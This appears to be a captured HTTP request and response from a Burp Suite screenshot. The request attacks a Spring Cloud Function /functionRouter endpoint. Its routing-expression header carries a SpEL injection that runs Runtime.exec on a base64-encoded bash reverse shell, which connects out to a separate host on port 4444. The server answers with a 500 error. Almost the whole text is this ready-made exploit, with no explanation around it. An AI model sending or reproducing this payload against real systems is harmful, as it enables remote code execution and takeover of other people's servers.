 Raw Params Headers Hex
POST /functionRouter HTTP/1.1
Host:192.168.96.170:8080
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71
Safari/537.36
Connection: close
spring.cloud.function.routing-expression:
T(java.lang.Runtime).getRuntime().exec("bash -c
{echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjMuMTM0LzQ0NDQgMD4mM
Qo=}|{base64,-d}|{bash,-i}")
Content-Type: text/plain
Content-Length: 6
test
Raw Headers Hex
HTTP/1.1 500 Internal Server Error
Content-Type: application/json
Content-Length: 141
connection: close
{"timestamp":"2022-05-07T08:08:56.146+00:00","path":"/functionR
outer","status":500,"error":"Internal Server
Error","requestId":"947db923-18"}